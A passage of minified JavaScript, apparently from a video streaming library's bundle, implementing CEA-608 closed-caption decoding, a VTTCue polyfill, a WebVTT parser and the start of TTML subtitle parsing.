e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return 